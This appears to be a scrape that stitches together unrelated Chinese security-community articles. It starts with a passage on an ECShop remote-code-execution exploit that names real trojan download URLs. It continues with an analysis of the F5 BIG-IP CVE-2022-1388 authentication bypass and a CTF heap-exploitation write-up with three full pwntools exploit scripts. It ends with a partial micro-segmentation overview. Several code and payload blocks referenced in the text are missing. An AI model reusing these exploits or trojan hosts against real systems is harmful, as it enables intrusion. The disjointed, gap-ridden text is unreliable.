接着以$back_act的值为参数,调用assign方法。
(/user.php)
assign方法的作用是把可控变量传递给模版函数,紧接着再通过display方法展示到页面上。接下来跟进display内部的insert_mod方法。
(/includes/cls_template/php)
insert_mod方法返回了一个动态函数调用,该函数名和参数均可控,根据攻击者
的利用方法,我们可以得知调用的函数名为insert_ads,接下来跟进这一方法。
(/includes/lib_insert.php)
不难发现,$arr['id']和$arr['num']这两个变量,都是外部可控的输入点,在构造攻击向量的过程中执行的SQL语句如下。
(打印$sql变量)
(sql语句执行结果)
接着,程序调用了fetch方法,参数由$row['position_style']变量赋值,这一变量同样为外部可控输入点。
(/includes/lib_insert.php)
这里fetch函数调用了危险函数,这就是最终触发漏洞的点。但是参数在传递之前要经过fetch_str方法的处理。
(/includes/cls_template.php)
最终输入点依次经过fetch_str、select、get_val,最终传入make_var方法。
(/includes/cls_template.php)
最终传递到eval的字符串为:
# 漏洞攻击实例
阿里云态势感知于2018年8月1日监控到云上首例此漏洞利用。黑客通过HTTP 请求头的Referer字段植入恶意代码如下:
当黑客恶意代码成功被执行后,会尝试访问链接:'<http://uee.me/MrJc>'
具体的payload代码如下所示:
其中<http://uee.me/MrJc是一个短连接,其完整的url为:http://www.thaihaogo.com/images/201608/4.jpg。>
此文件下载到成功后会重命名为1.php,实际上4.jpg文件就是一个混淆后的php木马。
去除混淆部分,将木马执行逻辑还原如下:
该木马中的PHP代码会去下载一个功能齐全的WEB木马,地址为:<http://i.niupic.com/images/2017/05/26/Lfkavl.gif>
该WEB木马的功能详情如下:
# 漏洞影响
阿里云应急中心测试发现,ECShop全系列版本(包括2.x、3.0.x、3.6.x)均存在该远程代码执行漏洞。阿里云态势感知数据研究中心监控的数据显示,该漏洞利用难度低,影响面广,并已经发现有批量入侵迹象,需要存在相关业务的用户及时关注并进行修补。
# 专家建议
在官方补丁没放出之前,我们建议站长可以修改include/lib_insert.php文件中相关漏洞的代码,将$arr[id]和$arr[num]强制将数据转换成整型,该方法可作为临时修复方案将入侵风险降到最低。需要修改的部分代码如下:
(includes/lib_insert.php )
另外,使用阿里云WAF 的客户无需升级补丁即可防御该漏洞。
|
社区文章
|
**作者:且听安全
原文链接:<https://mp.weixin.qq.com/s/DR0RGE0lhBjBIF3TbDLhMw>**
## 漏洞信息
F5 BIG-IP是美国F5公司的一款集成了网络流量管理、应用程序安全管理、负载均衡等功能的应用交付平台。2022年5月4日,F5官方发布安全通告,修复了一个存在于BIG-IP iControl REST中的身份验证绕过漏洞。漏洞编号:CVE-2022-1388,影响版本如下:
## 环境搭建
下载v15.x系列:
首次运行需要修改密码:
## 进程分析
为了更加方便理解漏洞原理,下面首先简要分析下 F5 BIG-IP iControl 相关进程。
查看 443 端口对应 Apache 服务:
查看 Apache 版本:
漏洞存在于 iControl REST 接口,查看 API
接口文档和`httpd.conf`配置可知,通过`/mgmt/***`转发至`localhost:8100`端口:
寻找对应的进程如下:
可见是通过 Jetty 容器启动的 Java 进程,启动主类为`com.f5.rest.workers.RestWorkerHost`,主要 Jar
包位于`/usr/share/java/rest/`。查看进程树,定位`/proc/8597/cwd`,找到启动程序:
添加调试配置:
重启服务就可以打开远程调试:
为了能够远程访问,还需要关闭防火墙,可以通过`tmsh`进行配置:
## 漏洞分析
首先回顾一下去年爆出的 CVE-2021-22986 F5 BIG-IP iControl REST 认证绕过漏洞。F5 BIG-IP iControl
REST API接口首先通过 Apache 进行认证(模块`mod_pam_auth.so`),当请求中存在`X-F5-Auth-Token`头时(不检查是否为空),将转发给后端的 Jetty来检查`X-F5-Auth-Token`的值是否合法(`EvaluatePermissions#evaluatePermission`),从而完成第二次认证,但是 Jetty
判断`X-F5-Auth-Token`为空时,将直接“认为” Apache已经完成认证从而不会检查提供的信息是否合法,从而实现了认证绕过:
先利用 CVE-2021-22986 的 POC 进行测试:
也就是说 CVE-2021-22986 打完补丁后,Apache 会检查`X-F5-Auth-Token`是否为空。只有当存在`X-F5-Auth-Token`头并且不为空时,才会交给后端的 Jetty 进行认证。
接下来我们看下官方提供的 CVE-2022-1388 临时修复方式:
从修复方式来看,主要是对 HTTP 头中的 connection 进行了修复。HTTP 有一种 hop-by-hop 滥用漏洞,可以参考:
如果请求中带有 HTTP 头`Connection: close, X-Foo, X-Bar`,Apache
会在请求转发到代理前,将`X-Foo`和`X-Bar`逐一删除。那么我们很容易联想到可以构造特殊请求,通过 Apache 的检查,同时由于 hop-by-hop 滥用漏洞导致转发进入 Jetty 前已经删除了`X-F5-Auth-Token`头:
顺利进入了 Jetty 解析,同时又不存在`X-F5-Auth-Token`头,从而实现了认证绕过。后面的逻辑处理与 CVE-2021-22986
是一样的,结合 F5 BIG-IP iControl REST 自带接口,很容易实现 RCE 。
* * *
|
社区文章
|
# PWN堆溢出技巧:ORW的解题手法与万金油Gadgets
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 现在PWN越来越卷,很多题目都有沙箱,需要ORW来读flag,本文以MAR DASCTF
> 2021中的ParentSimulator为例,由复杂到简单介绍几种ORW类题目的解题手法,以及一些好用的Gadgets,
> 此文主要面向和笔者一样的新手pwn师傅, 大佬请无视 XD
## ORW
`ORW`类题目是指程序开了沙箱保护,禁用了一些函数的调用(如 `execve`等),使得我们并不能正常 `get
shell`,只能通过`ROP`的方式调用`open`, `read`, `write`的来读取并打印`flag` 内容
fd = open('/flag','r')
read(fd,buf,len)
write(1,buf,len)
### 查看沙箱
在实战中我们可以通过 `seccomp-tools`来查看程序是否启用了沙箱, `seccomp-tools`工具安装方法如下:
$ sudo apt install gcc ruby-dev
$ gem install seccomp-tools
安装完成后通过 `seccomp-tools dump ./pwn`即可查看程序沙箱
可以看到 `ParentSimulator`中禁用了 `execve`, 由于`system`函数实际上也是借由 `execve`实现的, 因此通过
`get shell`的方法来解决本题比较困难 ( 其实还是有方法的, 但不在此次咱们讨论的范围内 )
那么这时候就要用到 `ORW`了
## 思路
### 低版本
在 `Glibc2.29`以前的 `ORW`解题思路已经比较清晰了,主要是劫持 `free_hook` 或者 `malloc_hook`写入
`setcontext`函数中的 gadget,通过 `rdi`索引,来设置相关寄存器,并执行提前布置好的 `ORW ROP chains`
<setcontext+53>: mov rsp,QWORD PTR [rdi+0xa0]
<setcontext+60>: mov rbx,QWORD PTR [rdi+0x80]
<setcontext+67>: mov rbp,QWORD PTR [rdi+0x78]
<setcontext+71>: mov r12,QWORD PTR [rdi+0x48]
<setcontext+75>: mov r13,QWORD PTR [rdi+0x50]
<setcontext+79>: mov r14,QWORD PTR [rdi+0x58]
<setcontext+83>: mov r15,QWORD PTR [rdi+0x60]
<setcontext+87>: mov rcx,QWORD PTR [rdi+0xa8]
<setcontext+94>: push rcx
<setcontext+95>: mov rsi,QWORD PTR [rdi+0x70]
<setcontext+99>: mov rdx,QWORD PTR [rdi+0x88]
<setcontext+106>: mov rcx,QWORD PTR [rdi+0x98]
<setcontext+113>: mov r8,QWORD PTR [rdi+0x28]
<setcontext+117>: mov r9,QWORD PTR [rdi+0x30]
<setcontext+121>: mov rdi,QWORD PTR [rdi+0x68]
<setcontext+125>: xor eax,eax
<setcontext+127>: ret
### 高版本
但在 `Glibc 2.29`之后 `setcontext`中的gadget变成了以 `rdx`索引,因此如果我们按照之前思路的话,还要先通过
`ROP`控制 `RDX`的值,如下所示:
.text:00000000000580DD mov rsp, [rdx+0A0h]
.text:00000000000580E4 mov rbx, [rdx+80h]
.text:00000000000580EB mov rbp, [rdx+78h]
.text:00000000000580EF mov r12, [rdx+48h]
.text:00000000000580F3 mov r13, [rdx+50h]
.text:00000000000580F7 mov r14, [rdx+58h]
.text:00000000000580FB mov r15, [rdx+60h]
.text:00000000000580FF test dword ptr fs:48h, 2
....
.text:00000000000581C6 mov rcx, [rdx+0A8h]
.text:00000000000581CD push rcx
.text:00000000000581CE mov rsi, [rdx+70h]
.text:00000000000581D2 mov rdi, [rdx+68h]
.text:00000000000581D6 mov rcx, [rdx+98h]
.text:00000000000581DD mov r8, [rdx+28h]
.text:00000000000581E1 mov r9, [rdx+30h]
.text:00000000000581E5 mov rdx, [rdx+88h]
.text:00000000000581EC xor eax, eax
.text:00000000000581EE retn
但如果搜索过相应gadgets的同学应该有感受, 很难找到能够直接控制rdx寄存器的gadgets,这时候就需要常备一些
`万金油`gadgets,具体的gadgets在下文结合题目解法一同介绍
## 题目
### 分析
题目链接如下:
链接:<https://pan.baidu.com/s/1qFcnn8p4iWgJyOB_1sgAFw>
提取码:y895
首先分析一下题目,程序中可以 `创建`、`删除`、 `改名`、 `改描述`、`更改一次性别`、`退出`
据此可以分析出`chunk`的结构
0x0 → pre_size
0x8 → size
0x10 → name
0x18 → gender
0x20 → des
.....
打开IDA分析一下程序的各个功能
#### 创建
如图可以看出程序最多可以申请10个堆块,同时会维护两个数组,分别是`chunk_list`和`chunk_list_flag`,
其中前者储存申请的chunk地址,而后者则会依据申请堆块的序号把数组对应位置写为`1`
#### 改名
逻辑很简单,在改名前会检查`chunk_list_flag`对应位置是否为1
#### 改描述
逻辑很简单,修改前也会检查 `chunk_list_flag`
#### 改性别(只能一次)
这个函数就不太一样了,他在修改性别前没有检查`chunk_list_flag`,而且会先打印当前性别
试想一下,如果目标堆块处于 `tcache`中,那么修改性别就能泄露 `堆地址`
如果目标堆块处于 `unsort bin`中,那么修改性别就有可能泄露 `libc地址`
(不过其实出题人提供这个函数是为了降低难度,即便不调用这个函数也可以通过`double free`来泄露相关地址)
#### 释放
程序的主要漏洞就出在释放函数中,可见函数并没有检查 `chunk_list_flag`,且释放后并没有将 `chunk_list`置0,存在uaf
### 思路
经过上面的分析,我们的思路就很清楚了
首先利用 `释放`功能中的漏洞进行 `double free`,构造堆块重叠从而泄露 `堆地址`和 `libc地址`
之后通过 `tcache投毒`向`free_hook`中写入gadget,使得用户在 `free`时可以通过
`free_hook`中布置的gadgets劫持程序执行流程到我们可控的地址
最后在可控的地址部署 `ORW`的 `ROP Chains`,执行 `free`,输出 `flag`
以上就是比较常规的思路,其中的难点就在于寻找合适的 gadgets来劫持控制流,下面我们来讲一下具体实现
### 解法1 Gadget+setcontext
解法一和上文介绍的思路完全相同
这其中用到的 `gadget`是 `getkeyserv_handle+576`,其汇编如下
mov rdx, [rdi+8]
mov [rsp+0C8h+var_C8], rax
call qword ptr [rdx+20h]
这个 `gadget`可以通过 `rdi` 来控制 `rdx`, 非常好用,而且从 Glibc2.29到2.32都可用
控制 `rdx`之后,我们就可以通过 `setcontext`来控制其他寄存器了
这里需要注意的是,根据我们分析的chunk结构, `rdi+8`位置的内容应该是 `性别`,因此我们在调用该gadget前需要先构造堆块重叠,控制
`rdi+8`的内容,详见EXP
#### EXP
#!/usr/bin/python
#coding=utf-8
#__author__:N1K0_
from pwn import *
import inspect
from sys import argv
def leak(var):
callers_local_vars = inspect.currentframe().f_back.f_locals.items()
temp = [var_name for var_name, var_val in callers_local_vars if var_val is var][0]
p.info(temp + ': {:#x}'.format(var))
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
plt = lambda data :elf.plt[data]
got = lambda data :elf.got[data]
sym = lambda data :libc.sym[data]
itr = lambda :p.interactive()
local_libc = '/lib/x86_64-linux-gnu/libc.so.6'
local_libc_32 = '/lib/i386-linux-gnu/libc.so.6'
remote_libc = ''
binary = './pwn'
context.binary = binary
elf = ELF(binary,checksec=False)
p = process(binary)
if len(argv) > 1:
if argv[1]=='r':
p = remote('1',1)
libc = elf.libc
# libc = ELF(remote_libc)
def dbg(cmd=''):
os.system('tmux set mouse on')
context.terminal = ['tmux','splitw','-h']
gdb.attach(p,cmd)
pause()
"""
chunk_list = 0x40A0
chunk_list_flag = 0x04060
gender_chance = 0x4010
"""
# start
# context.log_level = 'DEBUG'
def add(idx,sex,name):
sla('>> ','1')
sla('index?\n',str(idx))
sla('2.Girl:\n',str(sex))
sa("Please input your child's name:\n",name)
def name_edit(idx,name):
sla('>> ','2')
sla('index',str(idx))
sa('name:',name)
ru('Done!\n')
def show(idx):
sla('>>','3')
sla('index?',str(idx))
def free(idx):
sla('>>','4')
sla('index?',str(idx))
def change_sex(idx,sex):
sla('>>','666')
sla('index?',str(idx))
ru('Current gender:')
temp = uu64(r(6))
sla('2.Girl:',str(sex))
return temp
def content_edit(idx,data):
sla('>>','5')
sla('index?',str(idx))
sa('description:',data)
def quit():
sla('>>','6')
# ----------------------------- 1 利用double free构造堆块重叠, 泄露heap和libc地址
for i in range(10):
add(i,1,'a')
for i in range(7):
free(6-i)
# 合并进入usbin
free(8)
free(7)
# 从tcache中取出第一块分配
add(0,1,'1')
# 将合并状态下的一部分chunk放入tcache,造成堆块重叠
free(8)
# 再次申请,使放入tcache中的usbin chunk被分配,泄露堆地址
add(0,1,'1')
free(8)
show(0)
ru('nder: ')
heap_addr = uu64(r(6))
leak(heap_addr)
for i in range(1,9):
add(i,1,'a')
show(0)
ru('nder: ')
base = uu64(r(6))-0x1ebbe0
leak(base)
# --------------------------- 2 构造堆块重叠,使得可以向chunk+8位置写入数据;令在堆块上布置setcontext链
open_addr = base + sym('open')
read_addr = base + sym('read')
puts = base + sym('puts')
gadget = base + 0x154930
free_hook = base + sym('__free_hook')
setcontext = base + sym('setcontext') + 61
p_rdi_r = base + 0x26b72
p_rdx_r12_r = base + 0x11c371
p_rsi_r = base + 0x27529
leak(free_hook)
leak(gadget)
add(9,1,'a')
free(3)
free(1)
name_edit(0,p64(heap_addr+0x380)[:-1])
add(8,1,'a')
add(9,1,'a')
pl = p64(0) + p64(0x111)
pl+= p64(0) + p64(heap_addr+0x3a8-0x18) # 在chunk2的gender字段放置地址addr,令addr+0x28指向chunk2的des字段
# setcontext
"""
gadget 0x154930
mov rdx, [rdi+8]
mov [rsp+0C8h+var_C8], rax
call qword ptr [rdx+20h]
"""
pl+= p64(setcontext)
pl+= (0xa0-len(pl))*'\x00' + p64(heap_addr+0x5d0) + p64(p_rdi_r)
content_edit(9,pl)
# ----------------------------------------------- 3 set gadget into free_hook
free(7)
free(8)
name_edit(0,p64(free_hook)[:-1])
add(8,1,'a')
add(7,1,p64(gadget)[:-1])
# ---------------------------------------------- 4 在堆块中布置rop链
pl = p64(heap_addr+0xb10) + p64(p_rsi_r) + p64(0) + p64(open_addr)
# 这里要注意选择open返回的fd指针
pl+= p64(p_rdi_r) + p64(4) + p64(p_rsi_r) + p64(heap_addr+0x500) + p64(p_rdx_r12_r) + p64(0x30)*2 + p64(read_addr)
pl+= p64(p_rdi_r) + p64(heap_addr+0x500) + p64(puts)
content_edit(4,pl)
name_edit(0,'/flag\x00\x00')
command = 'b *'+ str(hex(gadget))+'\n'
dbg(command)
# ---------------------------------------------- 5 trigger
free(2)
# end
itr()
### 解法2 – gadget+栈迁移
解法1思路很清晰,但又要控制 `rdx`又要构造 `setcontext`,很麻烦,在这里介绍另一种解法,通过
gadget控制rbp的值,从而进行栈迁移,将栈劫持到我们可以控制的堆地址上,并执行预先布置的rop链,从而获取flag
先介绍一下万金油的gadget `svcudp_reply+26`,汇编如下
mov rbp, qword ptr [rdi + 0x48];
mov rax, qword ptr [rbp + 0x18];
lea r13, [rbp + 0x10];
mov dword ptr [rbp + 0x10], 0;
mov rdi, r13;
call qword ptr [rax + 0x28];
这个gadgets主要是通过 `rdi`控制 `rbp`进而控制 `rax`并执行跳转,由于我们已经控制了 `rbp`的值,因此只需要在
`rax+0x28`的位置部署 `leave;ret`即可完成栈迁移
从而在我们已经布置好 `orw rop链`的位置伪造栈地址并劫持控制流,最终读取`flag`
在第一个解法中我并没有使用 `修改性别`的功能,而是全部通过堆块重叠来泄露地址,在这个解法中用到了
`修改性别`功能,其主要作用是可以更快捷的泄露地址,而且如果堆块已经被释放的话,`修改性别`会更改 `chunk+8`位置的指针,使得我们可以对其进行
`double free`
详见EXP
#### EXP
#!/usr/bin/python
#coding=utf-8
#__author__:N1K0_
from pwn import *
import inspect
from sys import argv
def leak(var):
callers_local_vars = inspect.currentframe().f_back.f_locals.items()
temp = [var_name for var_name, var_val in callers_local_vars if var_val is var][0]
p.info(temp + ': {:#x}'.format(var))
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
plt = lambda data :elf.plt[data]
got = lambda data :elf.got[data]
sym = lambda data :libc.sym[data]
itr = lambda :p.interactive()
local_libc = '/lib/x86_64-linux-gnu/libc.so.6'
local_libc_32 = '/lib/i386-linux-gnu/libc.so.6'
remote_libc = ''
binary = './pwn'
context.binary = binary
elf = ELF(binary,checksec=False)
p = process(binary)
# p = process(["./pwn"], env={"LD_PRELOAD":"./libc-2.31.so"})
if len(argv) > 1:
if argv[1]=='r':
p = remote('1',1)
libc = elf.libc
# libc = ELF(remote_libc)
def dbg(cmd=''):
os.system('tmux set mouse on')
context.terminal = ['tmux','splitw','-h']
gdb.attach(p,cmd)
pause()
"""
chunk_list = 0x40A0
chunk_list_flag = 0x04060
gender_chance = 0x4010
"""
# start
# context.log_level = 'DEBUG'
def add(idx,sex,name):
sla('>> ','1')
sla('index?\n',str(idx))
sla('2.Girl:\n',str(sex))
sa("Please input your child's name:\n",name)
def name_edit(idx,name):
sla('>> ','2')
sla('index',str(idx))
sa('name:',name)
ru('Done!\n')
def show(idx):
sla('>>','3')
sla('index?',str(idx))
def free(idx):
sla('>>','4')
sla('index?',str(idx))
def change_sex(idx,sex):
sla('>>','666')
sla('index?',str(idx))
ru('Current gender:')
temp = uu64(r(6))
sla('2.Girl:',str(sex))
return temp
def content_edit(idx,data):
sla('>>','5')
sla('index?',str(idx))
sa('description:',data)
def quit():
sla('>>','6')
# ----------------------------- 1 free and show; leak heap_addr
for i in range(8):
add(i,1,'aaaa\n')
free(6)
heap_addr = change_sex(6,2)
# ---------------------------- 2 doble free 6; leak libc_base
free(6) # double free
add(6,1,'aa')
add(8,1,'aa') # 8 ==6
for i in range(6):
free(i)
free(7) # now tcache is full; next chunk will be in the usbin
free(6)
show(8)
ru('Name: ')
base = uu64(ru('\x7f',False)) - 0x1ebbe0
# ---------------------------- 3 set gadget to free_hook
gadget = base + 0x157d8a
free_hook = base + sym('__free_hook')
free_addr = base + sym('free')
open_addr = base + sym('open')
read_addr = base + sym('read')
puts = base + sym('puts')
# ret -> mov rip, [rsp]; rsp + 8
leave_r = base + 0x5aa48 # mov rsp, rbp; pop rbp
P_rax_r = base + 0x4a550
p_rsi_r = base + 0x27529
p_rdi_r = base + 0x26b72
p_rdx_r12_r = base + 0x11c371
p_rdx_rbx_r = base + 0x162866
P_rdx_rcx_rbx_r = base + 0x1056fd
add_rsp_0x18_r=base + 0x3794a
ret = base + 0x25679
for i in range(6):
add(i,1,'aa')
add(7,1,'a')
add(6,1,'b')
# set 6 to tcache and 8 is still at the same position with 6
free(7)
free(6)
# tcache poison
name_edit(8,p64(free_hook)[:-1])
add(6,1,'a')
add(7,1,p64(gadget)[:-1])
# -------------------------- 4 move stack to heap
"""
0x157d8a
mov rbp, qword ptr [rdi + 0x48];
mov rax, qword ptr [rbp + 0x18];
lea r13, [rbp + 0x10];
mov dword ptr [rbp + 0x10], 0;
mov rdi, r13;
call qword ptr [rax + 0x28];
"""
stack_addr = heap_addr + 0x900
# set rbp = chunk_des 6
pl = '/flag\x00'
pl = pl.ljust(0x38,'a')
pl+= p64(stack_addr)
pl+= p64(leave_r) # rax + 0x28 call
content_edit(0,pl)
pl = p64(ret) + p64(add_rsp_0x18_r)*2
pl+= p64(heap_addr + 0xa10+0x18) # rax
pl+= '\x00'*0x8
# --------------------------- 5 set orw ropchains on fakestack
# orw chains
# open
pl+= p64(p_rdi_r)+p64(heap_addr+0x0a10)+p64(p_rsi_r)+p64(0)+p64(open_addr)
# read
pl+= p64(p_rdi_r)+p64(4)+p64(p_rsi_r)+p64(heap_addr+0x3d0)+p64(p_rdx_r12_r)+p64(0x30)*2+p64(read_addr)
# puts
pl+= p64(p_rdi_r)+p64(heap_addr+0x3d0)+p64(puts)
content_edit(6,pl)
leak(free_hook)
leak(open_addr)
leak(read_addr)
leak(puts)
leak(gadget)
leak(heap_addr)
leak(base)
leak(leave_r)
comm = 'b *' + str(hex(add_rsp_0x18_r))+'\n'
comm+= 'b *' + str(hex(gadget)) + '\n'
dbg(comm)
# ---------------------------- 6 tigger
free(0)
# end
itr()
### 解法3 – 通过environ泄露栈地址,并在栈上构造orw rop链
在解法二当中我们是通过gadgets进行栈迁移,将原本的栈地址劫持到了堆上,但如果
`栈地址`已知的话,解题过程会更加简单,而且不需要特意去寻找万金油的gadgets
那么如何泄露`栈地址`呢?
其实程序的栈地址会存放在 `__environ`中,我们只要输出`__environ`的内容就能获取栈地址
在获取到栈地址后,我在main函数的 `ret`处下一个断点,发现main函数返回值和我们泄露的栈地址正好相差 `0x100`
之后的思路就比较清晰了,我们依旧通过 `tcache poison`的方式,将堆块申请到main函数返回的位置,布置 orw ropchain,之后通过
`退出`功能将程序控制流指向布置好的 ropchain,最后输出flag
详见EXP
#!/usr/bin/python
#coding=utf-8
#__author__:N1K0_
from pwn import *
import inspect
from sys import argv
def leak(var):
callers_local_vars = inspect.currentframe().f_back.f_locals.items()
temp = [var_name for var_name, var_val in callers_local_vars if var_val is var][0]
p.info(temp + ': {:#x}'.format(var))
s = lambda data :p.send(data)
sa = lambda delim,data :p.sendafter(delim, data)
sl = lambda data :p.sendline(data)
sla = lambda delim,data :p.sendlineafter(delim, data)
r = lambda numb=4096 :p.recv(numb)
ru = lambda delims, drop=True :p.recvuntil(delims, drop)
uu32 = lambda data :u32(data.ljust(4, b'\0'))
uu64 = lambda data :u64(data.ljust(8, b'\0'))
plt = lambda data :elf.plt[data]
got = lambda data :elf.got[data]
sym = lambda data :libc.sym[data]
itr = lambda :p.interactive()
local_libc = '/lib/x86_64-linux-gnu/libc.so.6'
local_libc_32 = '/lib/i386-linux-gnu/libc.so.6'
remote_libc = ''
binary = './pwn'
context.binary = binary
elf = ELF(binary,checksec=False)
p = process(binary)
if len(argv) > 1:
if argv[1]=='r':
p = remote('1',1)
libc = elf.libc
# libc = ELF(remote_libc)
def dbg(cmd=''):
os.system('tmux set mouse on')
context.terminal = ['tmux','splitw','-h']
gdb.attach(p,cmd)
pause()
"""
chunk_list = 0x40A0
chunk_list_flag = 0x04060
gender_chance = 0x4010
"""
# start
context.log_level = 'DEBUG'
def add(idx,sex,name):
sla('>> ','1')
sla('index?\n',str(idx))
sla('2.Girl:\n',str(sex))
sa("Please input your child's name:\n",name)
def name_edit(idx,name):
sla('>> ','2')
sla('index',str(idx))
sa('name:',name)
ru('Done!\n')
def show(idx):
sla('>>','3')
sla('index?',str(idx))
def free(idx):
sla('>>','4')
sla('index?',str(idx))
def change_sex(idx,sex):
sla('>>','666')
sla('index?',str(idx))
ru('Current gender:')
temp = uu64(r(6))
sla('2.Girl:',str(sex))
return temp
def content_edit(idx,data):
sla('>>','5')
sla('index?',str(idx))
sa('description:',data)
def quit():
sla('>>','6')
# ---------------------------- 1 构造double free;泄露libc、heap、environ;将堆块申请到environ泄露stack并计算出main ret
for i in range(10):
add(i,1,'aaaa')
for i in range(7):
free(6-i)
free(7)
free(8)
add(0,1,'aaaa')
free(8)
add(0,1,'aaaa')
for i in range(1,8):
add(i,1,'aaaa')
show(0)
base = uu64(ru('\x7f',False)[-6:]) - 0x1ebbe0
environ = base + sym('__environ')
leak(base)
leak(environ)
add(8,1,'aaaa')
free(9)
free(8)
name_edit(0,p64(environ-0x10)[:-1])
add(8,1,'aaaa')
add(9,1,'aaaa')
show(9)
stack_addr = uu64(ru('\x7f',False)[-6:])
main_ret = stack_addr - 0x100
leak(stack_addr)
leak(main_ret)
# ----------------------------------------2 利用double和tcache poison,将堆块申请到main ret并布置orw chains
free(7)
free(8)
show(0)
ru('Name: ')
heap_addr = uu64(r(6))-0xa10
leak(heap_addr)
name_edit(0,p64(main_ret-0x10)[:-1])
add(8,1,'/flag\x00\x00')
add(7,1,'aa')
p_rsi_r = base + 0x27529
p_rdi_r = base + 0x26b72
p_rdx_r12_r = base + 0x11c371
open_addr = base + sym('open')
read_addr = base + sym('read')
puts = base + sym('puts')
# orw chains
# open
pl = p64(p_rdi_r)+p64(heap_addr+0x0b20)+p64(p_rsi_r)+p64(0)+p64(open_addr)
# read
pl+= p64(p_rdi_r)+p64(4)+p64(p_rsi_r)+p64(heap_addr+0x3d0)+p64(p_rdx_r12_r)+p64(0x30)*2+p64(read_addr)
# puts
pl+= p64(p_rdi_r)+p64(heap_addr+0x3d0)+p64(puts)
content_edit(7,pl)
#------------------------------------------3 trigger
quit()
# end
itr()
## 参考
<https://shimo.im/docs/V1hLlJ0RoRkI7Si9>
|
社区文章
|
# 细谈微隔离
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
>
> 在越来越关注攻防对抗实战防护能力的今天,在零信任网络被炒的越来越热的今天,我们重新审视按照这些新理念构建的纵深防御体系,结果发现依然问题重重:在堆砌了大量安全产品后依然发现在资产管理、漏洞安全运营到内部隔离等基础安全工作跟不上安全态势的变化。就拿隔离来说,当攻击者有机会拿到内网一个跳板机,结果发现内网网络基本是畅通的;这两年的HW攻防对抗演练活动中这个问题的暴露尤为明显,原来奉行的内网基本安全的策略在攻防对抗中被“打”的体无完肤;同时随着内部网络的架构从传统的IT架构向虚拟化、混合云和容器化升级变迁,结果发现内部隔离不再是一件容易的事情。为了适应攻防对抗防护的要求、为了满足新的IT架构的要求,我们不得不再重新分析和审视隔离的重要性。
## 1、什么是微隔离
网络隔离并不是新的概念,而微隔离技术(Micro-Segmentation)是VMware在应对虚拟化隔离技术时提出来的,但真正让微隔离备受大家关注是从2016年起连续3年微隔离技术都进入Gartner年度安全技术榜单开始。在2016年的Gartner安全与风险管理峰会上,
Gartner副总裁、知名分析师Neil
MacDonald提出了微隔离技术的概念。“安全解决方案应当为企业提供流量的可见性和监控。可视化工具可以让安全运维与管理人员了解内部网络信息流动的情况,使得微隔离能够更好地设置策略并协助纠偏。”
从微隔离概念和技术诞生以来,对其核心的能力要求是聚焦在 **东西向流量的隔离上**
(当然对南北向隔离也能发挥左右),一是有别于防火墙的隔离作用,二是在云计算环境中的真实需求。
l **微隔离系统工作范围**
:微隔离顾名思义是细粒度更小的网络隔离技术,能够应对传统环境、虚拟化环境、混合云环境、容器环境下对于东西向流量隔离的需求,重点用于阻止攻击者进入企业数据中心网络内部后的横向平移(或者叫东西向移动)。
l **微隔离系统的组成**
:有别于传统防火墙单点边界上的隔离(控制平台和隔离策略执行单元都是耦合在一台设备系统中),微隔离系统的控制中心平台和策略执行单元是分离的,具备分布式和自适应特点:
(1)策略控制中心:是微隔离系统的中心大脑,需要具备以下几个重点能力:
1. 能够可视化展现内部系统之间和业务应用之间的访问关系,让平台使用者能够快速理清内部访问关系;
2. 能够按角色、业务功能等多维度标签对需要隔离的工作负载进行快速分组;
3. 能够灵活的配置工作负载、业务应用之间的隔离策略,策略能够根据工作组和工作负载进行自适应配置和迁移。
(2)策略执行单元:执行流量数据监测和隔离策略的工作单元,可以是虚拟化设备也可以是主机Agent。
## 2、为什么需要微隔离
不少人提出来有VLAN技术、VxLAN技术、VPC技术,为什么还需要微隔离?在回答这个问题之前,我们先来看看这几个技术的定义和作用:
**VLAN:**
即虚拟局域网,是通过以太网协议将一个物理网络空间逻辑划分成几个隔离的局域网,是我们目前做内部不同局域网段的一种常用技术;由于以太网协议的限制,VLAN能划分的虚拟局域网最多只有4096个。
**VxLAN:**
即虚拟扩展局域网,为了解决VLAN技术在大规模计算数据中心虚拟网络不足的问题而出现的技术,最多可支持1600万个虚拟网络的同时存在可适应大规模租户的部署。
**VPC:** Virtual Private
Cloud,即虚拟私有云,最早由AWS于2009年发布的一种技术,为公有云租户实现在公有云上创建相互隔离的虚拟网络,其技术原理类似于VxLAN。
从技术特点上看,VLAN是一种粗粒度的网络隔离技术,VxLAN和VPC更接近于微隔离的技术要求但还不是微隔离最终的产品形态。我们来看一个真实的生产环境中的工作负载之间的访问关系:
从这张图中我们看到少数的几台工作负载都会有如何复杂的业务访问关系,那么当工作负载数量急剧上升时我们急需一套更加智能的隔离系统。以下是我们总结需要微隔离技术的几大理由:
1. 实现基于业务角色的快速分组能力,为隔离分区提供基于业务细粒度的视角(解决传统基于IP视角存在较多管理上的问题);
2. 在业务分组的基础上自动化识别内部业务的访问关系,并能通过可视化方式进行展示;
3. 实现基于业务组之间的隔离能力、端到端的工作负载隔离能力、异常外联的隔离能力,支持物理服务器之间、虚拟机之间、容器之间的访问隔离;通过隔离全面降低东西向的横向穿透风险,支持隔离到应用访问端口,实现各业务单元的安全运行;
4. 具备可视化的策略编辑能力和批量设置能力,支持大规模场景下的策略设置和管理;
5. 具备策略自动化部署能力,能够适应私有云弹性可拓展的特性,在虚拟机迁移、克隆、拓展等场景下,安全策略能够自动迁移;
6. 在混合云环境下,支持跨平台的流量识别及策略统一管理。
## 3、微隔离技术选型
目前市面上对于微隔离产品还没有统一的产品检测标准,属于一种比较新的产品形态。Gartner给出了评估微隔离的几个关键衡量指标,包括:
1)是基于代理的、基于虚拟化设备的还是基于容器的?
2)如果是基于代理的,对宿主的性能影响性如何?
3)如果是基于虚拟化设备的,它如何接入网络中?
